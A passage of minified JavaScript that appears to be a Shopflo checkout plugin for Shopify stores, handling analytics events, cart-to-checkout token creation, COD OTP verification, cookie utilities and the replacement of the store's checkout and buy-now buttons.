t(n,e,r,o){var i,a,l;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!Ct.includes(n)){t.next=4;break}return Rt({events:[{eventName:n,merchantId:e,payload:r,eventType:o}]}),t.abrupt("return");case 4:a={eventName:n,merchantId:e,payload:r,eventType:o},(l=JSON.parse(null!==(i=localStorage.getItem(hr.FLO_ANALYTICS_EVENT_QUEUE))&&void 0!==i?i:"[]")).push(a),l.length>100&&l.shift(),localStorage.setItem(hr.FLO_ANALYTICS_EVENT_QUEUE,JSON.stringify(l)),It||(It=setTimeout((function(){Dt(),It=null}),5e3));case 10:case"end":return t.stop()}}),t)})));return function(n,e,r,o){return t.apply(this,arguments)}}(),Ft=function(t,n){for(var e,r={line_items:[],total_price:null==n?void 0:n.total_price,currency:null==n?void 0:n.currency},o=null==t?void 0:t.items,i=0;i<(null==o?void 0:o.length);i++){var a,l,s,c,u,d,p,f,h,v=null===(a=o[i])||void 0===a?void 0:a.price,m=null===(l=o[i])||void 0===l?void 0:l.item_data,g={title:null==m?void 0:m.product_name,quantity:null===(s=o[i])||void 0===s?void 0:s.quantity,item_id:null===(c=o[i])||void 0===c||null===(u=c.item_id)||void 0===u?void 0:u.toString(),variant_id:null===(d=o[i])||void 0===d||null===(p=d.item_id)||void 0===p?void 0:p.toString(),product_id:null===(f=o[i])||void 0===f||null===(h=f.product_id)||void 0===h?void 0:h.toString(),price:v,product_image:null==m?void 0:m.image,product_url:"".concat(window.location.origin).concat(null==m?void 0:m.url)};r.line_items.push(g)}var _,y,w,b,E,x,S,A,O,k=(b=void 0===(w=(_={items:null==t?void 0:t.items,cartAddons:null==t?void 0:t.cart_addons,availableAddons:null==t?void 0:t.available_addons}).cartAddons)?[]:w,x=void 0===(E=_.availableAddons)?{}:E,S=Wo(void 0===(y=_.items)?[]:y),A=Object.entries(S).map((function(t){var n=function(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i=[],a=!0,l=!1;try{for(e=e.call(t);!(a=(r=e.next()).done)&&(i.push(r.value),!n||i.length!==n);a=!0);}catch(t){l=!0,o=t}finally{try{a||null==e.return||e.return()}finally{if(l)throw o}}return i}}(t,n)||bt(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(t,2),e=n[0],r=n[1],o=null==x?void 0:x[e];return{title:null==o?void 0:o.product_name,quantity:r,item_id:null==o?void 0:o.variant_id,variant_id:null==o?void 0:o.variant_id,price:null==o?void 0:o.price,product_image:null==o?void 0:o.image}})),O=null==b?void 0:b.filter((function(t){return!(null!=t&&t.removed)})).map((function(t){var n=null==x?void 0:x[null==t?void 0:t.addon_id];return{title:null==n?void 0:n.product_name,quantity:1,item_id:null==n?void 0:n.variant_id,variant_id:null==n?void 0:n.variant_id,price:null==n?void 0:n.price,product_image:null==n?void 0:n.image}})),[].concat(wt(A),wt(O)));return(e=r.line_items).push.apply(e,wt(k)),r},Ut=function(t){for(var n={line_items:[],total_price:null==t?void 0:t.total_price,currency:null==t?void 0:t.currency},e=null==t?void 0:t.items,r=0;r<(null==e?void 0:e.length);r++){var o,i,a,l,s,c,u,d,p,f,h,v=e[r].price,m={title:null===(o=e[r])||void 0===o?void 0:o.title,quantity:null===(i=e[r])||void 0===i?void 0:i.quantity,item_id:null===(a=e[r])||void 0===a||null===(l=a.id)||void 0===l?void 0:l.toString(),variant_id:null===(s=e[r])||void 0===s||null===(c=s.variant_id)||void 0===c?void 0:c.toString(),product_id:null===(u=e[r])||void 0===u||null===(d=u.product_id)||void 0===d?void 0:d.toString(),price:v,product_image:null===(p=e[r])||void 0===p?void 0:p.image,productType:null===(f=e[r])||void 0===f?void 0:f.product_type,product_url:"".concat(window.location.origin).concat(null===(h=e[r])||void 0===h?void 0:h.url)};n.line_items.push(m)}return n},Mt=function(){var t=kt(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d,p;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:i=n.cartData,a=n.isBuyNow,l=n.tokenId,s=n.context,Bt("checkout"===(c=void 0===s?"checkout":s)?Tt.CHECKOUT_CLICKED:Tt.CART_CLICKED,null===(e=window.floMerchantAttributes)||void 0===e?void 0:e.account_id,{uiData:{webengage:ir(),isBuyNow:a,isFloCheckout:!0,pagePath:null===(r=window)||void 0===r||null===(o=r.location)||void 0===o?void 0:o.pathname},cart:Ut(i),tokenId:l},"click"),"checkout"===c&&Oi(dr.INITIATE_CHECKOUT,null===(u=window.floMerchantAttributes)||void 0===u||null===(d=u.attributes)||void 0===d||null===(p=d.shop_data)||void 0===p?void 0:p.id,l,i,window.Shopflo.AnalyticsConfig);case 3:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),jt=function(){var t,n=Ao(),e=JSON.parse(localStorage.getItem(hr.FLO_ANALYTICS)),r=null==e?void 0:e.shopifySessionId,o=null!==(t=null==e?void 0:e.utmParams)&&void 0!==t?t:[];if(!(n===r&&o.length>0)){var i,a,l=window.location.search,s=[];gr.some((function(t){return l.indexOf(t)>=0}))&&(s=null!==(i=null===(a=s=$r(l))||void 0===a?void 0:a.filter((function(t){return gr.includes(t.name)})))&&void 0!==i?i:[],s=Io(s));var c={utmParams:s,shopifySessionId:n,landingPageUrl:window.location.pathname,referrerPageUrl:document.referrer},u=JSON.stringify(c);localStorage.setItem(hr.FLO_ANALYTICS,u)}},Ht=function(){var t,n,e,r=JSON.parse(localStorage.getItem(hr.FLO_ANALYTICS)),o=null===(t=r)||void 0===t?void 0:t.shopifySessionId,i=ar(mr.SHOPIFY_SESSION_ID),a=null!==(n=null===(e=r)||void 0===e?void 0:e.utmParams)&&void 0!==n?n:[];i===o&&0!==a.length||(jt(),r=JSON.parse(localStorage.getItem(hr.FLO_ANALYTICS)));var l=r;return{utmParams:l.utmParams,landingPageUrl:l.landingPageUrl,referrerPageUrl:l.referrerPageUrl}},Kt=function(){var t,n=null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.attributes;return null==n?void 0:n.is_custom_analytics_enabled},Gt=function(){var t,n,e,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",o=null;window.checkoutLoadStartTime&&(o=performance.now()-window.checkoutLoadStartTime,window.checkoutLoadStartTime=null),Bt(Tt.CHECKOUT_LOAD_TIME_SCRIPT,null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.account_id,{uiData:{webengage:ir(),pagePath:null===(n=window)||void 0===n||null===(e=n.location)||void 0===e?void 0:e.pathname,loadDuration:o,source:r}},"load")};function Qt(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function zt(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?Qt(Object(e),!0).forEach((function(n){Vt(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):Qt(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function Vt(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function qt(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function Wt(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){qt(i,r,o,a,l,"next",t)}function l(t){qt(i,r,o,a,l,"throw",t)}a(void 0)}))}}var Yt=function(){var t=Wt(regeneratorRuntime.mark((function t(n){var e,r,o;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,n){t.next=3;break}return t.abrupt("return",null);case 3:return e="".concat(st,"/tokens/").concat(n,"/status"),t.next=6,x("GET",e,{});case 6:return r=t.sent,t.next=9,null==r?void 0:r.json();case 9:return o=t.sent,t.abrupt("return",null==o?void 0:o.response);case 13:return t.prev=13,t.t0=t.catch(0),console.error("Error occured while requesting token status",t.t0),at(t.t0,"getOrderDetailsbyTokenId","/tokens/".concat(n,"/status"),{}),t.abrupt("return",null);case 18:case"end":return t.stop()}}),t,null,[[0,13]])})));return function(n){return t.apply(this,arguments)}}(),Xt=function(){var t=Wt(regeneratorRuntime.mark((function t(n){var e,r,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,n){t.next=3;break}return t.abrupt("return",null);case 3:return r=null!==(e=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==e?e:"stable",o="".concat("https://api.shopflo.co/checkout-node/public/v1","/thank-you-page/token/").concat(n),t.next=7,fetch(o,{headers:{"X-SHOPFLO-VERSION":null!=r?r:"stable"}});case 7:return i=t.sent,t.next=10,null==i?void 0:i.json();case 10:return a=t.sent,t.abrupt("return",a);case 14:return t.prev=14,t.t0=t.catch(0),console.error("Error occured while requesting additional scripts",t.t0),t.abrupt("return",null);case 18:case"end":return t.stop()}}),t,null,[[0,14]])})));return function(n){return t.apply(this,arguments)}}(),Jt=function(){var t=Wt(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=localStorage.getItem(hr.FLO_OLD_CHECKOUT_TOKEN_ID),!Ro()){t.next=7;break}return t.next=5,Zt();case 5:return r=t.sent,t.abrupt("return",r);case 7:if(o=null!==(n=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==n?n:"stable",e){t.next=10;break}return t.abrupt("return");case 10:return t.prev=10,i="".concat(st,"/checkout-token/").concat(e,"/post-order-flows?include=pricing,discounts,items,metadata,fms_orders,cart_addons,available_addons"),t.next=14,x("GET",i,{headers:{"X-SHOPFLO-VERSION":o}});case 14:return a=t.sent,t.next=17,null==a?void 0:a.json();case 17:return l=t.sent,t.abrupt("return",null==l?void 0:l.response);case 21:return t.prev=21,t.t0=t.catch(10),console.error("Error occured while requesting post order config",t.t0),at(t.t0,"getPostOrderFlows","/checkout-token/".concat(e,"/post-order-flows"),{}),t.abrupt("return",null);case 26:case"end":return t.stop()}}),t,null,[[10,21]])})));return function(){return t.apply(this,arguments)}}(),$t=function(){var t=Wt(regeneratorRuntime.mark((function t(n){var e,r,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n){t.next=2;break}return t.abrupt("return");case 2:return r=null!==(e=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==e?e:"stable",t.prev=3,o="".concat(ct,"/checkout-token/post-order-flows?token_id=").concat(n,"&include=pricing,discounts,items,metadata,fms_orders,cart_addons,available_addons"),t.next=7,x("GET",o,{headers:{"X-SHOPFLO-VERSION":r}});case 7:return i=t.sent,t.next=10,null==i?void 0:i.json();case 10:return a=t.sent,t.abrupt("return",null==a?void 0:a.response);case 14:t.prev=14,t.t0=t.catch(3),console.error(t.t0);case 17:case"end":return t.stop()}}),t,null,[[3,14]])})));return function(n){return t.apply(this,arguments)}}(),Zt=function(){var t=Wt(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=Ro()){t.next=3;break}return t.abrupt("return");case 3:return r=null!==(n=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==n?n:"stable",t.prev=4,o="".concat(ct,"/checkout-token/post-order-flows?order_id=").concat(e,"&include=pricing,discounts,items,metadata,fms_orders,cart_addons,available_addons"),t.next=8,x("GET",o,{headers:{"X-SHOPFLO-VERSION":r}});case 8:return i=t.sent,t.next=11,null==i?void 0:i.json();case 11:return a=t.sent,t.abrupt("return",null==a?void 0:a.response);case 15:t.prev=15,t.t0=t.catch(4),console.error(t.t0);case 18:case"end":return t.stop()}}),t,null,[[4,15]])})));return function(){return t.apply(this,arguments)}}(),tn=function(){var t=Wt(regeneratorRuntime.mark((function t(n,e){var r,o,i;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n){t.next=2;break}return t.abrupt("return");case 2:return t.prev=2,r="".concat(st,"/checkout/cod-otp/resend"),t.next=6,x("POST",r,{body:{context_id:n,preferred_channel:e}});case 6:return o=t.sent,t.next=9,null==o?void 0:o.json();case 9:return i=t.sent,t.abrupt("return",null==i?void 0:i.response);case 13:throw t.prev=13,t.t0=t.catch(2),console.error(t.t0),at(t.t0,"resendCodOtp","/checkout/cod-otp/resend",{context_id:n}),new Error(t.t0);case 18:case"end":return t.stop()}}),t,null,[[2,13]])})));return function(n,e){return t.apply(this,arguments)}}(),nn=function(){var t=Wt(regeneratorRuntime.mark((function t(n,e,r){var o,i,a,l,s,c;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n&&e&&r){t.next=2;break}return t.abrupt("return");case 2:return t.prev=2,i="".concat(st,"/checkout/cod-otp/verify"),a={context_id:n,otp:e,checkout_id:r},t.next=7,x("POST",i,{body:a});case 7:return l=t.sent,t.next=10,null==l?void 0:l.json();case 10:if(s=t.sent,400!==(null==l?void 0:l.status)){t.next=13;break}throw new Error(s.error);case 13:return c=localStorage.getItem(hr.FLO_OLD_CHECKOUT_TOKEN_ID),Bt(Tt.FLO_COD_OTP_VERIFIED,null===(o=window.floMerchantAttributes)||void 0===o?void 0:o.account_id,zt({uiData:{codOtpConfig:{context_id:n,checkout_id:r}}},Boolean(c)&&{tokenId:c}),"load"),t.abrupt("return",null==s?void 0:s.response);case 18:throw t.prev=18,t.t0=t.catch(2),console.error(t.t0),at(t.t0,"verifyCodOtp","/checkout/cod-otp/verify",{context_id:n,otp:e,checkout_id:r}),new Error(t.t0);case 23:case"end":return t.stop()}}),t,null,[[2,18]])})));return function(n,e,r){return t.apply(this,arguments)}}(),en=function(){var t=Wt(regeneratorRuntime.mark((function t(n){var e,r,o;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=Ro()){t.next=3;break}return t.abrupt("return");case 3:return o=null!==(e=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==e?e:"stable",t.prev=4,t.next=7,x("PUT","".concat(ct,"/checkout-token/post-order-flows?order_id=").concat(r),{body:zt({},n),headers:{"X-SHOPFLO-VERSION":o}});case 7:t.next=12;break;case 9:t.prev=9,t.t0=t.catch(4),console.error(t.t0);case 12:case"end":return t.stop()}}),t,null,[[4,9]])})));return function(n){return t.apply(this,arguments)}}(),rn=function(){var t=Wt(regeneratorRuntime.mark((function t(n,e){var r,o;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e){t.next=2;break}return t.abrupt("return");case 2:return o=null!==(r=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==r?r:"stable",t.prev=3,t.next=6,x("PUT","".concat(ct,"/checkout-token/post-order-flows?token_id=").concat(e),{body:zt({},n),headers:{"X-SHOPFLO-VERSION":o}});case 6:t.next=11;break;case 8:t.prev=8,t.t0=t.catch(3),console.error(t.t0);case 11:case"end":return t.stop()}}),t,null,[[3,8]])})));return function(n,e){return t.apply(this,arguments)}}();function on(t){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var r in e)t[r]=e[r]}return t}var an=function t(n,e){function r(t,r,o){if("undefined"!=typeof document){"number"==typeof(o=on({},e,o)).expires&&(o.expires=new Date(Date.now()+864e5*o.expires)),o.expires&&(o.expires=o.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var i="";for(var a in o)o[a]&&(i+="; "+a,!0!==o[a]&&(i+="="+o[a].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+i}}return Object.create({set:r,get:function(t){if("undefined"!=typeof document&&(!arguments.length||t)){for(var e=document.cookie?document.cookie.split("; "):[],r={},o=0;o<e.length;o++){var i=e[o].split("="),a=i.slice(1).join("=");try{var l=decodeURIComponent(i[0]);if(r[l]=n.read(a,l),t===l)break}catch(t){}}return t?r[t]:r}},remove:function(t,n){r(t,"",on({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,on({},this.attributes,n))},withConverter:function(n){return t(on({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(e)},converter:{value:Object.freeze(n)}})}({read:function(t){return'"'===t[0]&&(t=t.slice(1,-1)),t.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(t){return encodeURIComponent(t).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"});function ln(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}function sn(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function cn(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?sn(Object(e),!0).forEach((function(n){un(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):sn(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function un(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function dn(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function pn(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){dn(i,r,o,a,l,"next",t)}function l(t){dn(i,r,o,a,l,"throw",t)}a(void 0)}))}}var fn=function(){var t=ar(mr.SHOPIFY_DISCOUNT_CODE);if(t)return[t];var n=ar("coupon_applied").split(",");if(n.length>0&&Boolean(n[0]))return n;var e=ar(mr.HS_STICKY_DISCOUNT_CODE);return e?[e]:[]},hn=function(){var t=pn(regeneratorRuntime.mark((function t(){var n,e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,Co()){t.next=3;break}return t.abrupt("return");case 3:return window.shopfloCartJsFetchTime=performance.now(),t.next=6,fetch("".concat(window.location.origin,"/cart.js"));case 6:return n=t.sent,t.next=9,n.json();case 9:return e=t.sent,window.shopfloCartJsFetchTime=performance.now()-window.shopfloCartJsFetchTime,t.abrupt("return",e);case 14:t.prev=14,t.t0=t.catch(0),at(t.t0,"getCart","/cart.js",{});case 17:case"end":return t.stop()}}),t,null,[[0,14]])})));return function(){return t.apply(this,arguments)}}(),vn=function(){var t=pn(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,x("GET",window.location.origin+"/cart/clear.js",{});case 3:t.next=9;break;case 5:t.prev=5,t.t0=t.catch(0),at(t.t0,"clearCart","/cart/clear.js",{}),console.error("Unable to fetch cart",t.t0);case 9:case"end":return t.stop()}}),t,null,[[0,5]])})));return function(){return t.apply(this,arguments)}}(),mn=function(){var t=pn(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.tokenId,r=n.context,o=void 0===r?"checkout":r,t.prev=1,a=null!==(i=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==i?i:"stable",t.next=5,fetch("".concat(ut,"/attributes/ui-attributes?tokenId=").concat(e,"&context=").concat(null==o?void 0:o.toUpperCase()),{headers:{"X-SHOPFLO-VERSION":null!=a?a:"stable"}});case 5:return l=t.sent,t.next=8,l.json();case 8:return s=t.sent,window.floUiConfig=s,t.abrupt("return",s);case 13:t.prev=13,t.t0=t.catch(1),console.error(t.t0);case 16:case"end":return t.stop()}}),t,null,[[1,13]])})));return function(n){return t.apply(this,arguments)}}(),gn=function(t){var n,e=t.cart,r=t.isBuyNow,o=void 0!==r&&r,i=t.context,a=void 0===i?"cart":i,l=t.customOptions,s=void 0===l?{}:l,c=function(t){for(var n=[],e=null==t?void 0:t.items,r=0;r<(null==e?void 0:e.length);r++){var o,i=e[r].variant_id,a=e[r].price/100,l={quantity:e[r].quantity,item_id:null==i?void 0:i.toString(),price:null==a?void 0:a.toFixed(2),has_components:null===(o=e[r])||void 0===o?void 0:o.has_components};n.push(l)}return n}(e),u=localStorage.getItem(hr.FLO_SEGMENT_ID),d=Ht(),p=d.utmParams,f=d.landingPageUrl,h=d.referrerPageUrl;return Array.isArray(p)||(p=[]),p.push({name:"landing_page",value:f}),p.push({name:"orig_referrer",value:h}),p.push({name:"landing_page_url",value:window.location.href}),cn(cn(cn({sf_session_id:Ao(),shop_url:window.location.hostname},"cart"===a?{cart_session_id:e.token}:{}),u?{segment_id:u}:{}),{},{data:cn({checkout:{items:c,discount_codes:fn(),metadata:{cart:e,note_attributes:p,analytics:Mn(),user_details:Lo(),long_session_id:Oo()}},redirect_url:window.location.href,origin_url:window.location.host,is_buy_now:o},Array.isArray(null==s?void 0:s.tags)&&Boolean(null==s||null===(n=s.tags)||void 0===n?void 0:n.length)?{tags:null==s?void 0:s.tags}:{})})},_n=function(){var t=pn(regeneratorRuntime.mark((function t(n,e){var r,o,i,a,l,s,c,u,d,p,f,h,v,m,g=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o=gn({cart:n,context:r=g.length>2&&void 0!==g[2]?g[2]:"cart",isBuyNow:e,customOptions:g.length>3&&void 0!==g[3]?g[3]:{}}),t.prev=3,c=null!==(i=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==i?i:"stable",u={"Content-Type":"application/json","X-SHOPFLO-VERSION":c,"Access-Control-Allow-Origin":"*","Access-Control-Allow-Headers":"*"},"cart"!==r){t.next=14;break}return window.shopfloCartTokenFetchTime=performance.now(),t.next=10,_("".concat(ut,"/cart-token"),{method:"POST",body:JSON.stringify(o),headers:u});case 10:s=t.sent,window.shopfloCartTokenFetchTime=performance.now()-window.shopfloCartTokenFetchTime,t.next=17;break;case 14:return t.next=16,_("".concat(ut,"/token"),{method:"POST",body:JSON.stringify(o),headers:u});case 16:s=t.sent;case 17:return t.next=19,s.json();case 19:return d=t.sent,p=null==d?void 0:d.data,f=null==p?void 0:p.uid,h=null!==(a=null==p?void 0:p.checkout_url)&&void 0!==a?a:"".concat(lt,"/?tokenId=").concat(f),v=null!==(l=null==p?void 0:p.release_version)&&void 0!==l?l:"stable",m=null==p?void 0:p.application_id,!0===Boolean(localStorage)&&(localStorage.removeItem(hr.CHECKOUT_TOKEN_ID),localStorage.removeItem(hr.FLO_ORDERCONFIRM_EVENT_SENT),localStorage.setItem(hr.CHECKOUT_TOKEN_ID,f),localStorage.setItem(hr.FLO_RELEASE_VERSION,v),localStorage.setItem(hr.IS_CHECKOUT_USING_BUY_NOW,e)),t.abrupt("return",{floCheckoutUrl:h,tokenId:f,cart:n,channel:m});case 29:throw t.prev=29,t.t0=t.catch(3),at(t.t0,"createFloCheckoutToken","".concat(ut,"/token"),o),console.error(t.t0),new Error(t.t0);case 34:case"end":return t.stop()}}),t,null,[[3,29]])})));return function(n,e){return t.apply(this,arguments)}}(),yn=function(){return!!new RegExp("/([0-9]*)/orders/([a-z0-9-]*)").test(window.location.pathname)},wn=function(){return!!new RegExp("([a-z0-9-]*)/pages/order-status").test(window.location.pathname)},bn=function(){var t,n,e,r,o;return!(!new RegExp("([a-z0-9-]*)/pages/wishlist").test(window.location.pathname)||null===(t=window)||void 0===t||null===(n=t.floMerchantAttributes)||void 0===n||null===(e=n.attributes)||void 0===e||null===(r=e.wishlist)||void 0===r||null===(o=r.store)||void 0===o||!o.enabled)},En=function(t){var n;if(t&&(n=t),n||(n=document.querySelector("[".concat(fr.FLO_DATA_ATTRIBUTE,"=").concat(fr.FLO_PRODUCT_FORM))),n||(n=document.querySelector('form[action$="/cart/add"]')),n){var e=new FormData(n).entries();if(e){var r,o=new Object,i=function(t,n){var e="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!e){if(Array.isArray(t)||(e=function(t,n){if(t){if("string"==typeof t)return ln(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?ln(t,n):void 0}}(t))||n&&t&&"number"==typeof t.length){e&&(t=e);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,l=!1;return{s:function(){e=e.call(t)},n:function(){var t=e.next();return a=t.done,t},e:function(t){l=!0,i=t},f:function(){try{a||null==e.return||e.return()}finally{if(l)throw i}}}}(e);try{for(i.s();!(r=i.n()).done;){var a=r.value;o[a[0]]=a[1]}}catch(t){i.e(t)}finally{i.f()}return o}}},xn=function(t){var n=document.getElementById("flo-cart-icon-bubble"),e=document.getElementsByClassName("flo-cart-icon-bubble");t&&(n&&(n.innerHTML=null==t?void 0:t.toString()),e&&Array.from(e).forEach((function(n){n.innerHTML=null==t?void 0:t.toString()})))},Sn=function(){return fetch("".concat(window.location.origin,"/cart/clear.js"),{body:JSON.stringify({sections:"cart-icon-bubble"}),method:"POST",headers:{"Content-Type":"application/json"}}).then((function(t){return t.json()})).then((function(t){var n,e=document.getElementsByClassName("flo-cart-icon-bubble"),r=document.getElementById("flo-cart-icon-bubble");r&&t.item_count>=0&&(r.innerHTML=null==t||null===(n=t.item_count)||void 0===n?void 0:n.toString()),e&&t.item_count>=0&&Array.from(e).forEach((function(n){var e;n.innerHTML=null==t||null===(e=t.item_count)||void 0===e?void 0:e.toString()}))})).catch((function(t){return console.error(t)}))},An=function(){var t=pn(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,JSON.parse(localStorage.getItem(hr.FLO_OLD_CART))){t.next=6;break}return t.next=5,Sn();case 5:return t.abrupt("return");case 6:localStorage.removeItem(hr.FLO_OLD_CART),t.next=13;break;case 9:t.prev=9,t.t0=t.catch(0),at(t.t0,"retrieveCart","/root",{}),console.error(t.t0);case 13:case"end":return t.stop()}}),t,null,[[0,9]])})));return function(){return t.apply(this,arguments)}}(),On=function(t){localStorage.setItem(hr.CHECKOUT_CART,JSON.stringify(t))},kn=function(t){("/cart/add.js"===t||"/cart/add"===t)&&fetch("".concat(window.location.origin,"/cart.js")).then((function(t){return t.json().then((function(t){var n;On(t),Tn(null===(n=window.floMerchantAttributes)||void 0===n?void 0:n.account_id,t)}))}))},Tn=function(t,n,e){var r,o;Oi(Tt.ADDED_TO_CART_UI,"","",{},!1,!1,""),Bt(Tt.ADDED_TO_CART_UI,t,{uiData:{webengage:ir(),isFloCheckout:!0,pagePath:null===(r=window)||void 0===r||null===(o=r.location)||void 0===o?void 0:o.pathname},cart:cn(cn({},Ut(n)),Boolean(e)&&{capture_type:e})},"click")};function Cn(t,n){t.id=n,t.name=fr.FLO_CHECKOUT_BUTTON,t.type=vr.BUTTON_TYPE_ATTRIBUTE,t.onclick=window.handleFloCheckoutBtn}var In=function(){var t=pn(regeneratorRuntime.mark((function t(){var n,e,r,o;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:try{(n=document.getElementById(vr.CHECKOUT_BUTTON))&&(e=fr.FLO_CHECKOUT_BUTTON,Cn(n,e)),(r=document.getElementsByName(vr.CHECKOUT_BUTTON))&&r.length>0&&r.forEach((function(t){Cn(t,fr.FLO_MODAL_CHECKOUT_BUTTON)})),(o=document.querySelectorAll("[".concat(vr.BUY_NOW_ATTRIBUTE,"=").concat(vr.BUY_NOW_BUTTON,"]")))&&o.length>0&&o.forEach((function(t){var n=document.createElement("button");n.classList=t.classList,n.textContent=t.textContent,n.id=fr.FLO_BUY_NOW_BUTTON,n.name=fr.FLO_BUY_NOW_BUTTON,n.type=vr.BUTTON_TYPE_ATTRIBUTE,n.onclick=window.handleFloBuyNowBtn,t.style.display="none",t.removeAttribute("".concat(vr.BUY_NOW_ATTRIBUTE)),t.id=fr.FLO_HIDDEN_BUY_NOW_BUTTON,t.parentNode.appendChild(n)}))}catch(t){console.error("Error occured while replacing checkout and buynow buttons."),at(t,"replaceShopifyButtons","/root",{})}case 1:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),Ln=function(){var t=document.getElementsByClassName("main__content")[0],n=document.getElementsByClassName("flo-order-status-sections")[0];t&&(t.style.display="block"),n&&(n.style.display="flex")},Rn=function(t,n){var e=document.getElementsByClassName("main")[0],r=document.getElementsByClassName("main__content")[0];if(t&&e){var o=document.createElement("div");if(o.setAttribute("id","flo-main__content"),o.classList.add("flo-main__content"),o.innerHTML=t,n){var i=document.getElementsByClassName(n)[0];null==i||i.prepend(o)}else e.insertBefore(o,r)}},Pn=function(t,n){var e=document.getElementsByClassName("flo-order-status-main")[0],r=document.getElementsByClassName("flo-order-status-sections")[0];if(t&&e){e.style.alignItems="center";var 